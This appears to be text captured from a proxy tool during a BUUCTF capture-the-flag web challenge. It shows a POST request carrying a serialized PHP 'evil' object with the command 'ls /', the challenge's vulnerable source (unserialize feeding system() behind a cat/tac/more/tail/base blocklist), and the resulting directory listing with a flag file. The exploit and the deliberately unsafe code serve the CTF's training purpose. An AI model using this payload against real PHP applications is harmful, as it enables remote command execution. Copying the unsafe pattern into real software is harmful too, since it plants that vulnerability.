 Raw 参数 头 Hex
POST / HTTP/1.1
Host: 7ecc5a36-4180-412c-a812-671639b02b4a.node5.buuoj.cn:81
Content-Length: 90
Cache-Control: max-age=0
Origin: http://7ecc5a36-4180-412c-a812-671639b02b4a.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://7ecc5a36-4180-412c-a812-671639b02b4a.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
unser=O%3A4%3A%22evil%22%3A1%3A%7Bs%3A9%3A%22%00evil%00cmd%22%3Bs%3A4%3A
%22ls+%2F%22%3B%7D
Raw 头 Hex Render
<?php
highlight_file(__FILE__);
// Maybe you need learn some knowledge about deserialize?
class evil {
    private $cmd;
    public function __destruct()
    {
        if(!preg_match("/cat|tac|more|tail|base/i", $this-
>cmd)){
            @system($this->cmd);
        }
    }
}
@unserialize($_POST['unser']);
?> bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv
start.sh sys th1s_1s_fffflllll4444aaaggggg tmp usr var